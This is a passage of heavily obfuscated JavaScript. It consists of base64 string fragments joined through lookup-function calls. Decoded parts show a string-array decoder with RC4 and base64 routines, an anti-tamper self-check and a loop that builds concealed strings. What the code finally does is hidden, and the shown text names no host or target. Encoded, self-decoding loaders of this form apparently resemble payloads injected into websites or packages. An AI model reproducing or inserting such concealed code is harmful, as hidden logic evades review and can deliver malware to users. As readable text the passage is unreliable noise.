'FVXJywnRGJDd1dROFEnLCdXNjAwc3dkY0'+_0x2000366z(0x202)+'rdVc1OCcsJ2FydGNRZUJkSGEnLCd4Q2tJ'+'d2RCZFZxJywnZ1NrNVc1UExpcScsJ1dRd'+'m9zVzgrJywnYU5wY05ORFcnLCdXUEZjVl'+_0x2000366z(0x16e)+_0x2000366z(0x1a3)+'bWtiZ21rR0VhJywnckh1Z1dRT2cnLCdXU'+'URseFlLMycsJ2VxeGROOG9DVzU0JywnbX'+'EvY0g4a2JXUjgnLCduOG95bXF2QScsJ2N'+'Db1F4Q29ZcGEnLCdrbW9YbzhrdmxxJywn'+'enRuR1dSUEInLCdibW9ick1UbicsJ3FYc'+'lhXUUQ5JywneUNrcUV0aGRIRycsJ1c3aG'+'NWSFpkUVNvTyddO2Z1bmN0aW9uIF8weDc'+'0MDg3OTdkKGEsYil7YT1hLTB4ZTc7dmFy'+'IGM9XzB4NzQwODc5N2NbYV07aWYoXzB4N'+_0x2000366z(0x1d0)+'ZpbmVkKXt2YXIgZD1mdW5jdGlvbihpKXt'+'2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcHFy'+_0x2000366z(0x216)+'VJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3'+'ZhciBrPScnO2Zvcih2YXIgbD0weDAsbSx'+'uLG89MHgwO249aVsnY2hhckF0J10obysr'+'KTt+biYmKG09bCUweDQ/bSoweDQwK246b'+'ixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+(_0x2000366z(0x1ed)+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x2000366z(0x15a)+'T0weDAsdj1sWydsZW5ndGgnXTt1PHY7dS'+'srKXtyKz0nJScrKCcwMCcrbFsnY2hhckN'+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+'MTApKVsnc2xpY2UnXSgtMHgyKTt9bD1kZ'+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+'0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+'HcpXm5bKG5bdF0rbltvXSklMHgxMDBdKT'+'t9cmV0dXJuIHE7fTtfMHg3NDA4Nzk3ZFs'+'nZUlQTGpWJ109aCxfMHg3NDA4Nzk3ZFsn'+'WFBwTEhEJ109e30sXzB4NzQwODc5N2RbJ'+'0VDb1FBZyddPSEhW107fXZhciBlPV8weD'+'c0MDg3OTdjWzB4MF0sZj1hK2UsZz1fMHg'+'3NDA4Nzk3ZFsnWFBwTEhEJ11bZl07aWYo'+'Zz09PXVuZGVmaW5lZCl7aWYoXzB4NzQwO'+'Dc5N2RbJ2FLWUFwcyddPT09dW5kZWZpbm'+'VkKXt2YXIg')+('aT1mdW5jdGlvbihqKXt0aGlzWydhSkl3U'+_0x2000366z(0x1b2)+'EsMHgwLDB4MF0sdGhpc1snTVpHWWpPJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snck5RQWplJ109J1x4N'+_0x2000366z(0x1d1)+'x4NWN3K1x4MjAqJyx0aGlzWydSdEhPcVM'+'nXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4'+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+'XBlJ11bJ0J2dXRTVCddPWZ1bmN0aW9uKC'+_0x2000366z(0x149)+'yTlFBamUnXSt0aGlzWydSdEhPcVMnXSks'+'az1qWyd0ZXN0J10odGhpc1snTVpHWWpPJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'dyTUJtVU4nXVsweDFdOi0tdGhpc1snck1'+'CbVVOJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'Z2hPdWdRJ10oayk7fSxpWydwcm90b3R5c'+_0x2000366z(0x133)+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWyd2T1dBYUwnXSh0'+_0x2000366z(0x161)+'3R5cGUnXVsndk9XQWFMJ109ZnVuY3Rpb2'+'4oail7Zm9yKHZhciBrPTB4MCxsPXRoaXN'+'bJ3JNQm1VTiddWydsZW5ndGgnXTtrPGw7'+_0x2000366z(0x1eb)+'CddKE1hdGhbJ3JvdW5kJ10oTWF0aFsncm'+'FuZG9tJ10oKSkpLGw9dGhpc1snck1CbVV'+'OJ11bJ2xlbmd0aCddO31yZXR1cm4gaih0'+_0x2000366z(0x1da)+'yBpKF8weDc0MDg3OTdkKVsnQnZ1dFNUJ1'+'0oKSxfMHg3')+(_0x2000366z(0x1f0)+'z1fMHg3NDA4Nzk3ZFsnZUlQTGpWJ10oYy'+'xiKSxfMHg3NDA4Nzk3ZFsnWFBwTEhEJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+_0x2000366z(0x128)+'Dc0MDg3OTdkO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoSCgweDExZCw'+'nc1ZYbycpKSstcGFyc2VJbnQoSCgweDE4'+'NywnMWokWScpKSstcGFyc2VJbnQoSCgwe'+_0x2000366z(0x14a)+'B4MjFkLCc0Q0M5JykpKi1wYXJzZUludCh'+'IKDB4MTU3LCdbXV5nJykpKy1wYXJzZUlu'+_0x2000366z(0x1f5)+'W50KEgoMHgzNjIsJ1twMionKSkrcGFyc2'+'VJbnQoSCgweDQyMCwnMWokWScpKTtpZih'+_0x2000366z(0x186)+_0x2000366z(0x1a7)+_0x2000366z(0x24f)+_0x2000366z(0x1db)+'sIWZ1bmN0aW9uKCl7dmFyIEk9XzB4NzQw'+'ODc5N2QsYz17fTtjW0koMHgzOGYsJ0hob'+'FAnKV09SSgweDNmYSwnSGhsUCcpK0koMH'+'gxNDcsJ0pmTGwnKSxjW0koMHhlZiwnVjN'+'5MScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tJKDB4MTI2LCchW2JtJyldP'+_0x2000366z(0x206)+'h0LHUpO30sY1tJKDB4MmI2LCdsSDUoJyl'+_0x2000366z(0x196)+'dDt9LGNbSSgweDJhOCwnKkpkbCcpXT1md'+_0x2000366z(0x222)+'t9LGNbSSgw')+(_0x2000366z(0x15d)+'mJZJykrSSgweDE3MiwnW11eZycpK0koMH'+'gxNDksJzZjKXYnKStJKDB4Mjc5LCdGUTc'+'4JykrSSgweDJiYiwnOXUwWCcpLGNbSSgw'+'eDIxYSwnYjUkOCcpXT1JKDB4MjUxLCdqd'+_0x2000366z(0x238)+'gweDE3YSwnREtaQycpXT1mdW5jdGlvbih'+'zLHQpe3JldHVybiBzPT09dDt9LGNbSSgw'+'eDQxOCwnWnJqbCcpXT1JKDB4MWEwLCdmO'+'CZwJykrJ3QnLGNbSSgweDI0YSwnRlE3OC'+'cpXT1JKDB4M2VlLCdqd0YqJykrSSgweDI'+'5YiwnVjN5MScpLGNbSSgweDNiMiwnSWhI'+'bCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzPT09dDt9LGNbSSgweDExZSwnandGKi'+'cpXT1mdW5jdGlvbihzKXtyZXR1cm4gcyg'+_0x2000366z(0x217)+'bmN0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7f'+'SxjW0koMHgxMTEsJ2M2XVUnKV09ZnVuY3'+_0x2000366z(0x232)+'bSSgweDFkNSwnRlE3OCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzK3Q7fSxjW0koM'+'HgyYmQsJ2tMZU0nKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcy10O30sY1tJKDB4M2N'+'lLCdjNl1VJyldPUkoMHgyZDksJ2M2XVUn'+_0x2000366z(0x11f)+'ywnYzFQZicpK0koMHgyNzYsJ0VqT0MnKS'+'tJKDB4MTBiLCdWM3kxJykrSSgweDEwNiw'+'nOXUwWCcpK0koMHgyODksJypKZGwnKStJ'+'KDB4MWY4LCdacmpsJykrSSgweDM4OCwnV'+'jN5MScpKydrXScsY1tJKDB4MjNjLCckWX'+_0x2000366z(0x23d))+('MHgyOWUsJ2JuJEgnKStJKDB4MTY0LCduT'+_0x2000366z(0x200)+'gyOTksJypKZGwnKStJKDB4MzkwLCdUemJ'+'ZJykrSSgweDI4Niwnb0ohSicpK0koMHgz'+'ODAsJ0NDTTUnKStJKDB4M2EzLCckWXVEJ'+'ykrSSgweDIxZSwnVjN5MScpK0koMHgxOT'+'IsJ0loSGwnKStJKDB4MzA2LCd2MnZsJyk'+'rSSgweDFkZSwnREtaQycpK0koMHgzMjYs'+_0x2000366z(0x24e)+'1ZYbycpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzKHQpO30sY1tJKDB4Mjc0LCd0Tno'+'4JyldPUkoMHgzMjQsJ1YzeTEnKStJKDB4'+'M2Q3LCd2MnZsJykrSSgweDIyMiwnN3Nyc'+'ycpK0koMHgxNGEsJ29mMGEnKStJKDB4Mz'+'c5LCc3c3JzJykrSSgweDIwOSwnSmZMbCc'+'pK0koMHgzNDYsJzZYT0knKStJKDB4MmUw'+'LCckWXVEJykrSSgweDI0ZiwnIVtibScpK'+'0koMHgxNDQsJzZYT0knKStJKDB4MmE5LC'+'dzVlhvJykrSSgweDE3NiwnVHpiWScpK0k'+'oMHgzZGYsJ28wMWMnKStJKDB4ZjgsJ2M2'+'XVUnKStJKDB4MmNkLCdjNl1VJykrSSgwe'+'DFmZiwnYjUkOCcpK0koMHgzNDMsJ0lZN1'+'onKStJKDB4MTE5LCdUemJZJykrSSgweDM'+'1OSwnJCNlcycpK0koMHgxMmMsJzc5VWon'+_0x2000366z(0x182)+'SwnJFl1RCcpK0koMHgzM2UsJ0loSGwnKS'+'tJKDB4MzI3LCc5dTBYJykrSSgweDM4NSw'+'nNmMpdicpK0koMHgxNjEsJ29mMGEnKStJ'+'KDB4MzgxLCczMVhpJykrSSgweDI2YSwnb'+_0x2000366z(0x147)+'B4M2ZmLCdu')+('TXNuJykrSSgweDM0YSwnRWpPQycpK0koM'+'HgyZjEsJ0hobFAnKStJKDB4MjQ1LCc3OV'+'VqJykrSSgweDMyNSwnVHpiWScpK0koMHg'+'yZmUsJzBwSUknKStJKDB4MWRhLCdvZjBh'+'JykrSSgweGYwLCdqd0YqJykrSSgweDFkN'+'CwnNlhPSScpK0koMHgyY2YsJ2kxSlEnKS'+'tJKDB4MzY2LCd2MnZsJykrSSgweDFiNyw'+'nIVtibScpK0koMHgxOGQsJ3RWV1MnKStJ'+'KDB4M2JiLCdbcDIqJykrSSgweDM0Nywnb'+_0x2000366z(0x183)+'B4MjhhLCdiNSQ4JykrSSgweDM5YiwnW11'+_0x2000366z(0x1e0)+_0x2000366z(0x1cf)+_0x2000366z(0x123)+'E1LCdbcDIqJykrSSgweDNmMSwnW3AyKic'+'pK0koMHgyNjksJyQjZXMnKStJKDB4M2Ix'+_0x2000366z(0x1dc)+'0koMHgyYTYsJ2M2XVUnKStJKDB4NDA4LC'+_0x2000366z(0x24a)+_0x2000366z(0x208)+'SypBJykrSSgweDExMCwnYzZdVScpK0koM'+'HgxYzgsJ1pyamwnKStJKDB4MjRiLCdGUT'+'c4JykrSSgweDI5ZiwnSVk3WicpK0koMHg'+'zMzQsJ1pyamwnKStJKDB4MjVjLCc2Yyl2'+'JykrSSgweDNjZiwnW3AyKicpK0koMHgxO'+_0x2000366z(0x17f)+'krSSgweDE0MCwndjJ2bCcpK0koMHgyNzE'+'sJ25Nc24nKStJKDB4ZjQsJ2p3RionKStJ'+'KDB4MjY4LCc3OVVqJykrSSgweDE1MywnJ'+'CNlcycpK0koMHhmYSwnRG9CdicpK0koMH'+'gxM2EsJzBw')+('SUknKStJKDB4MzEzLCduRUFQJykrSSgwe'+'DEwMSwnT0sqQScpK0koMHgyMDAsJ2tMZU'+'0nKStJKDB4M2UzLCdEb0J2JykrSSgweDM'+'4NiwnNmMpdicpK0koMHgyNzgsJ2I1JDgn'+'KStJKDB4MjkxLCdrJkJqJykrSSgweDI0O'+'CwnKkpkbCcpK0koMHgzNzMsJzRDQzknKS'+_0x2000366z(0x1be)+_0x2000366z(0x210)+'KDB4MTAwLCdJWTdaJykrSSgweDMwZiwne'+'WtJdScpK0koMHgxZGYsJzc5VWonKStJKD'+'B4MTUxLCdDQ001JykrSSgweDE2ZSwnWnJ'+'qbCcpK0koMHg0MjEsJ1pyamwnKStJKDB4'+'MWNmLCdbcDIqJykrSSgweDQwYSwnT0sqQ'+_0x2000366z(0x135)+'FiLCdzVlhvJykrSSgweDEyMiwnJCNlcyc'+'pK0koMHgxYmUsJ0VqT0MnKStJKDB4M2Uy'+'LCd0Tno4JykrSSgweDJhYSwnayZCaicpK'+'0koMHgxMjksJ0hobFAnKStJKDB4M2FiLC'+_0x2000366z(0x244)+'oMHgxOTcsJ3YydmwnKStJKDB4MzdjLCdv'+'ZjBhJykrSSgweDFmMSwna0xlTScpK0koM'+_0x2000366z(0x180)+'UoJykrSSgweDMyYywnSGhsUCcpK0koMHg'+'xYTYsJ29mMGEnKStJKDB4MmU5LCdJWTda'+'JykrSSgweDEyNSwnb0ohSicpK0koMHgyY'+'TAsJ1tdXmcnKStJKDB4MTRlLCdbXV5nJy'+'krSSgweDIyZCwnQ2RJQScpK0koMHgzOGI'+_0x2000366z(0x235)+_0x2000366z(0x20a)+_0x2000366z(0x184)+'gweDEwNywn')+(_0x2000366z(0x177)+'DB4NDJmLCdKZkxsJykrSSgweDE0YywnN3'+'NycycpK0koMHgzYTksJ09LKkEnKStJKDB'+'4MjYzLCdsSDUoJykrSSgweDJkMCwnNzlV'+'aicpK0koMHg0MjYsJ3lrSXUnKStJKDB4M'+'2RkLCdbcDIqJykrSSgweGViLCd5a0l1Jy'+'krSSgweDI1YSwnMzFYaScpK0koMHgyZDQ'+'sJ2tMZU0nKStJKDB4MjBjLCcwcElJJykr'+'SSgweDJhZCwnYm4kSCcpK0koMHgxODAsJ'+_0x2000366z(0x215)+_0x2000366z(0x155)+'YT0knKStJKDB4ZTksJ09LKkEnKStJKDB4'+'MjY0LCdES1pDJykrSSgweDMwNSwnRWpPQ'+'ycpK0koMHgzNzYsJzMxWGknKStJKDB4ND'+_0x2000366z(0x22e)+_0x2000366z(0x11d)+_0x2000366z(0x129)+'0koMHgxYzIsJ0RvQnYnKStJKDB4MjMzLC'+_0x2000366z(0x1fe)+'oMHgzZjQsJ28wMWMnKStJKDB4MzMxLCd0'+'Tno4JykrSSgweDNjZCwnYjUkOCcpK0koM'+'HgxMmYsJ2I1JDgnKStJKDB4MjgyLCdWM3'+'kxJykrSSgweDE5ZCwnSVk3WicpK0koMHh'+'mNiwnISZtZScpK0koMHgyODQsJzl1MFgn'+'KStJKDB4MTMyLCdES1pDJykrSSgweDE4O'+'SwnQ0NNNScpK0koMHgxNmYsJ0pmTGwnKS'+_0x2000366z(0x247)+'nRWpPQycpK0koMHgxMjQsJzMxWGknKStJ'+_0x2000366z(0x245)+_0x2000366z(0x174)+'B4MzYzLCcx')+('aiRZJykrSSgweDMzNywnJFl1RCcpK0koM'+'HgxYzYsJ09LKkEnKStJKDB4ZWMsJzc5VW'+'onKStJKDB4MTIwLCdvSiFKJykrSSgweDJ'+_0x2000366z(0x152)+'KStJKDB4M2M2LCc3OVVqJykrSSgweDJiN'+'Swnb0ohSicpK0koMHgxYmYsJ0NDTTUnKS'+'tJKDB4NDAzLCd0VldTJykrSSgweDE0OCw'+'nbzAxYycpK0koMHgyZmEsJ09LKkEnKStJ'+'KDB4MzBjLCduRUFQJykrSSgweDMyMCwna'+'0xlTScpK0koMHgzMzksJ0pmTGwnKStJKD'+'B4MzJhLCdqd0YqJykrSSgweDI1ZiwnSVk'+'3WicpK0koMHgzNjEsJ2kxSlEnKStJKDB4'+'MmYzLCdjNl1VJykrSSgweDFmMCwnJFl1R'+'CcpK0koMHgyYjAsJ29mMGEnKStJKDB4M2'+'I5LCdES1pDJykrSSgweDJiYSwndE56OCc'+_0x2000366z(0x233)+'LCdmOCZwJykrSSgweDI2ZiwnW11eZycpK'+_0x2000366z(0x16b)+'dacmpsJykrSSgweDIyMCwnJCNlcycpKyh'+'JKDB4MjQzLCdJWTdaJykrSSgweDI3Miwn'+_0x2000366z(0x1c5)+'DB4M2U1LCdPSypBJykrSSgweDM2OSwnN3'+'NycycpK0koMHgyNjIsJ2p3RionKStJKDB'+'4MmVjLCdKZkxsJykrSSgweDFjOSwnMHBJ'+'SScpK0koMHgyZmQsJ2smQmonKStJKDB4M'+'WExLCduTXNuJykrSSgweDNjMywnN3Nycy'+'cpK0koMHgzYTEsJyEmbWUnKStJKDB4M2E'+_0x2000366z(0x150)+_0x2000366z(0x172)+_0x2000366z(0x159)+'koMHgyMzAs')+('J1R6YlknKStJKDB4MzFmLCdjMVBmJykrS'+'SgweDE5MCwnMWokWScpK0koMHgzNjAsJz'+'ZjKXYnKStJKDB4MWFmLCdjMVBmJykrSSg'+'weDI5NSwnNENDOScpK0koMHhlYSwnbk1z'+_0x2000366z(0x14f)+'TZkLCdpMUpRJykrSSgweDM2YiwnSVk3Wi'+'cpK0koMHgzNzgsJ1YzeTEnKStJKDB4MTY'+'4LCdbXV5nJykrSSgweDI4MywnNENDOScp'+_0x2000366z(0x18c)+_0x2000366z(0x13c)+'koMHgxZmUsJ29KIUonKStJKDB4M2IwLCc'+_0x2000366z(0x1c7)+'MHgzNmQsJ0NDTTUnKStJKDB4MjQ5LCdvZ'+'jBhJykrSSgweDIzMSwnbk1zbicpK0koMH'+'gzNTIsJ2smQmonKStJKDB4MzMyLCdrJkJ'+'qJykrSSgweDIxMCwnMHBJSScpK0koMHgz'+'YjQsJzMxWGknKStJKDB4MzQyLCckWXVEJ'+'ykrSSgweDM2YSwnKkpkbCcpK0koMHgyZD'+'csJzl1MFgnKStJKDB4MTVjLCckI2VzJyk'+'rSSgweDI0ZCwnJFl1RCcpK0koMHgzMTEs'+'J29KIUonKStJKDB4Mzk3LCdJaEhsJykrS'+'SgweDIwNCwnbzAxYycpK0koMHgzZjcsJ0'+'ZRNzgnKStJKDB4MmQ4LCdmOCZwJykrSSg'+_0x2000366z(0x23e)+'KXYnKStJKDB4MzJmLCd5a0l1JykrSSgwe'+'DNmNiwnYzZdVScpK0koMHgzZDUsJ2MxUG'+'YnKStJKDB4MmVhLCdKZkxsJykrSSgweDE'+'zMCwnVHpiWScpK0koMHgxZGQsJ3RWV1Mn'+_0x2000366z(0x140)+'iwnc1ZYbycpK0koMHgxMjgsJyRZdUQnKS'+_0x2000366z(0x1c1))+('LCdjNl1VJykrSSgweDMwMCwnb0ohSicpK'+'0koMHgxOGYsJyEmbWUnKStJKDB4MThlLC'+'dDZElBJykrSSgweDE5YSwndFZXUycpK0k'+_0x2000366z(0x1a8)+'KkEnKStJKDB4MTA1LCdJWTdaJykrSSgwe'+'DEzNSwnNmMpdicpK0koMHgyYmUsJzZjKX'+'YnKStJKDB4MTM4LCckI2VzJykrSSgweGZ'+_0x2000366z(0x1c3)+_0x2000366z(0x142)+'CdjNl1VJykrSSgweDFlZSwndFZXUycpK0'+'koMHgxZTUsJ0hobFAnKStJKDB4M2FlLCd'+'rTGVNJykrSSgweDEzZSwnNENDOScpK0ko'+'MHg0MmUsJ2Y4JnAnKStJKDB4MjNkLCc2Y'+'yl2JykrSSgweDEyMSwnbk1zbicpK0koMH'+'gxYjYsJ2MxUGYnKStJKDB4MWI1LCdjNl1'+_0x2000366z(0x1ac)+_0x2000366z(0x158)+'ykrSSgweDQxNCwnYzZdVScpK0koMHgzNT'+'YsJyRZdUQnKStJKDB4M2JmLCdUemJZJyk'+_0x2000366z(0x1ca)+'JzBwSUknKStJKDB4MWVkLCdEb0J2JykrS'+'SgweDJjMSwnaTFKUScpK0koMHgxODUsJ1'+'YzeTEnKStJKDB4MzcyLCdDQ001JykrSSg'+'weDMxZSwnNlhPSScpK0koMHgxMDksJ0lo'+'SGwnKStJKDB4ZmQsJ0NDTTUnKStJKDB4M'+_0x2000366z(0x164)+'cpK0koMHgzMTQsJ1R6YlknKStJKDB4M2E'+_0x2000366z(0x248)+'K0koMHgxZjcsJyRZdUQnKStJKDB4MjAyL'+'CdvSiFKJykrSSgweDM0NSwnNENDOScpK0'+'koMHg0MDUs')+(_0x2000366z(0x145)+'SgweDNmOSwnYjUkOCcpK0koMHg0MWUsJ0'+'9LKkEnKStJKDB4MjI1LCduTXNuJykrSSg'+_0x2000366z(0x1bb)+'amwnKSsnbF0nKSxjW0koMHgxNDYsJzc5V'+'WonKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcyt0O30sY1tJKDB4MTllLCc0Q0M5Jyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMr'+'dDt9LGNbSSgweDFjYiwnNENDOScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0koMHgxNzgsJ28wMWMnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tJ'+'KDB4MWM1LCdES1pDJyldPUkoMHgzMDcsJ'+_0x2000366z(0x148)+'tJdScpXT1JKDB4MzAxLCdDZElBJykrSSg'+'weDJhZSwnSmZMbCcpK0koMHgzNzUsJ0Rv'+'QnYnKStJKDB4MTk4LCd5a0l1JykrSSgwe'+'DI2MCwnW11eZycpK0koMHgzZjMsJzFqJF'+'knKStJKDB4MTQxLCchJm1lJykrSSgweDF'+'lZiwndFZXUycpK0koMHgxN2YsJ29KIUon'+'KStJKDB4M2U2LCcxaiRZJykrSSgweDJlM'+'SwnYzZdVScpK0koMHgyODUsJ2kxSlEnKS'+_0x2000366z(0x226)+'nb0ohSicpK0koMHgxZWMsJ09LKkEnKStJ'+_0x2000366z(0x1c9)+'Vk3WicpK0koMHgzMmIsJ0VqT0MnKStJKD'+'B4MzA0LCchJm1lJykrSSgweDQxMiwnMWo'+_0x2000366z(0x1a0)+_0x2000366z(0x1f6)+'ycpK0koMHgxZTYsJ0RLWkMnKStJKDB4M2'+_0x2000366z(0x16a))+('JykrSSgweDI2ZCwnJCNlcycpK0koMHgyM'+_0x2000366z(0x170)+'krSSgweDQyZCwnRWpPQycpK0koMHgyZGY'+'sJ09LKkEnKStJKDB4M2M3LCdbcDIqJykr'+'SSgweDIwZiwnW11eZycpK0koMHgzNzEsJ'+_0x2000366z(0x1a6)+_0x2000366z(0x1e7)+'ZN1onKStJKDB4MWVhLCc2WE9JJykrSSgw'+'eDE5NiwnYzZdVScpK0koMHgyMTEsJ3lrS'+_0x2000366z(0x1d2)+'ExYiwnb2YwYScpK0koMHgxMDMsJ0RvQnY'+'nKStJKDB4M2JhLCdDQ001JykrSSgweDQx'+_0x2000366z(0x195)+_0x2000366z(0x1aa)+_0x2000366z(0x239)+'JKDB4MmY2LCdjMVBmJykrSSgweDM3YSwn'+'eWtJdScpK0koMHgxMTcsJzZYT0knKStJK'+'DB4NDA3LCd5a0l1JykrSSgweDM1ZiwnNz'+'lVaicpK0koMHgzODksJyEmbWUnKStJKDB'+'4MTFhLCdvMDFjJykrSSgweDEyZSwnYjUk'+'OCcpK0koMHgyZWYsJ2JuJEgnKStJKDB4M'+_0x2000366z(0x169)+'cpK0koMHgxYjMsJ2p3RionKStJKDB4MWN'+'kLCdEb0J2JykrSSgweDE4YywnYm4kSCcp'+_0x2000366z(0x194)+'Cc3c3JzJykrSSgweGVlLCdEb0J2JykrSS'+'gweDJjNSwnYzFQZicpK0koMHgyYjcsJ0l'+'ZN1onKStJKDB4MzkxLCdES1pDJykrSSgw'+_0x2000366z(0x218)+'24nKStJKDB4Mzg0LCdmOCZwJykrSSgweD'+_0x2000366z(0x12a))+('bicpK0koMHgzZjUsJ2MxUGYnKStJKDB4M'+_0x2000366z(0x221)+'cpK0koMHgxY2UsJzZYT0knKStJKDB4MWZ'+_0x2000366z(0x166)+_0x2000366z(0x207)+_0x2000366z(0x1b6)+'gweDI5YywnNmMpdicpK0koMHgzMTYsJ2M'+_0x2000366z(0x12b)+_0x2000366z(0x212)+'nYnKStJKDB4MWE4LCdWM3kxJykrSSgweD'+_0x2000366z(0x18e)+'nKStJKDB4M2RhLCdpMUpRJykrSSgweDQw'+'YiwnREtaQycpK0koMHgxNGIsJ0pmTGwnK'+'StJKDB4NDBkLCduTXNuJykrSSgweDE0NS'+_0x2000366z(0x19a)+'JKDB4MTY2LCc3c3JzJykrSSgweDFhZSwn'+'YjUkOCcpK0koMHgyOTgsJ2MxUGYnKStJK'+'DB4MjY2LCduTXNuJykrSSgweDNmYywnOX'+'UwWCcpK0koMHgyY2MsJ25FQVAnKStJKDB'+'4MWJhLCdacmpsJykrSSgweDIxYywnMWok'+'WScpK0koMHgzZWQsJypKZGwnKStJKDB4M'+'zkzLCdJaEhsJykrSSgweDE2YSwnaTFKUS'+'cpK0koMHgyYWYsJ2smQmonKStJKDB4MzU'+_0x2000366z(0x213)+'K0koMHgxMjcsJzRDQzknKStJKDB4MTMxL'+_0x2000366z(0x242)+_0x2000366z(0x1c6)+'ES1pDJykrSSgweDNiNiwnZjgmcCcpK0ko'+'MHgxOTksJ3ROejgnKStJKDB4MWE5LCczM'+'VhpJykrSSgweDE0MywnRWpPQycpK0koMH'+'gzOWQsJ2Mx')+(_0x2000366z(0x18a)+'DIzZiwnZjgmcCcpK0koMHhmMSwnN3Nycy'+'cpK0koMHgxNzAsJ0lZN1onKStJKDB4MWM'+_0x2000366z(0x1e5)+'K0koMHgzNjcsJ0NkSUEnKStJKDB4NDE3L'+'CdjMVBmJykrSSgweDIwYSwnMWokWScpK0'+_0x2000366z(0x223)+'2MnZsJykrSSgweDE3ZCwnT0sqQScpK0ko'+'MHgzYmUsJ2kxSlEnKStJKDB4MjNlLCcqS'+'mRsJykrSSgweDFjYywnMzFYaScpK0koMH'+'gyY2UsJ3YydmwnKStJKDB4MWY0LCd2MnZ'+'sJykrSSgweDMzMCwnJFl1RCcpK0koMHgx'+_0x2000366z(0x20f)+'ykrSSgweDI4ZiwnRG9CdicpK0koMHg0MD'+'EsJzZjKXYnKStJKDB4M2QxLCdbcDIqJyk'+'rSSgweDJhMSwndE56OCcpK0koMHgzNmMs'+'J25Nc24nKStJKDB4M2JkLCduRUFQJykrS'+'SgweDFiNCwnSVk3WicpK0koMHgzZmUsJz'+'BwSUknKStJKDB4MTBjLCdsSDUoJykrSSg'+'weDE4Mywna0xlTScpK0koMHgxOGEsJ28w'+'MWMnKStJKDB4MjJlLCdbXV5nJykrSSgwe'+_0x2000366z(0x1ec)+_0x2000366z(0x23a)+'mOCwnJCNlcycpK0koMHgzODMsJ0lZN1on'+'KStJKDB4MmU2LCdUemJZJykrSSgweDJmM'+_0x2000366z(0x120)+_0x2000366z(0x1df)+_0x2000366z(0x175)+'MHgxNzcsJ3YydmwnKStJKDB4MmY0LCdib'+'iRIJykrSSgweDExNCwnSGhsUCcpK0koMH'+'gzYjgsJ0Rv')+(_0x2000366z(0x1e4)+'DI5NCwnbzAxYycpK0koMHgxNWIsJzdzcn'+_0x2000366z(0x143)+'3YywnbzAxYycpK0koMHgzZDQsJ2p3Rion'+'KStJKDB4MjU4LCduTXNuJykrSSgweDFjN'+'ywnJCNlcycpK0koMHgxZDIsJ0VqT0MnKS'+'tJKDB4NDI1LCd0VldTJykrSSgweDI3YSw'+'nW3AyKicpK0koMHgzMjMsJ2JuJEgnKStJ'+_0x2000366z(0x21c)+'Fl1RCcpK0koMHgzOWUsJzFqJFknKStJKD'+_0x2000366z(0x19d)+'QZicpK0koMHgzODcsJzc5VWonKStJKDB4'+'ZjUsJ2xINSgnKStJKDB4MWZiLCdWM3kxJ'+'ykrSSgweDIzNSwnREtaQycpK0koMHgyYT'+'UsJ3NWWG8nKStJKDB4MjcwLCdbXV5nJyk'+'rSSgweDM0NCwnWnJqbCcpK0koMHgyY2Is'+'JzdzcnMnKStJKDB4M2VhLCd5a0l1JykrS'+'SgweDQyYiwnJCNlcycpK0koMHgxOTEsJy'+'RZdUQnKStJKDB4Mjg4LCc2Yyl2JykrSSg'+'weDMyZCwndjJ2bCcpK0koMHgzZWIsJ0Rv'+_0x2000366z(0x13a)+_0x2000366z(0x1dd)+'YnKSsoSSgweDExMiwnVjN5MScpK0koMHg'+_0x2000366z(0x1c8)+'JykrSSgweDMyMiwnIVtibScpK0koMHgxN'+'jAsJ3NWWG8nKStJKDB4MTVkLCdjMVBmJy'+'krSSgweDIyYywnVHpiWScpK0koMHgzZDA'+'sJzc5VWonKStJKDB4MmYyLCc3OVVqJykr'+'SSgweDEzYiwnJCNlcycpK0koMHgzY2MsJ'+_0x2000366z(0x228)+'gweDJmZiwn')+('bEg1KCcpK0koMHgxNzMsJ29KIUonKStJK'+_0x2000366z(0x15c)+_0x2000366z(0x157)+'4MjkyLCdDQ001JykrSSgweDNhYywnbkVB'+'UCcpK0koMHgzNDAsJ2Y4JnAnKStJKDB4M'+_0x2000366z(0x1d7)+'cpK0koMHgxZTAsJzFqJFknKStJKDB4MjU'+_0x2000366z(0x1e2)+'K0k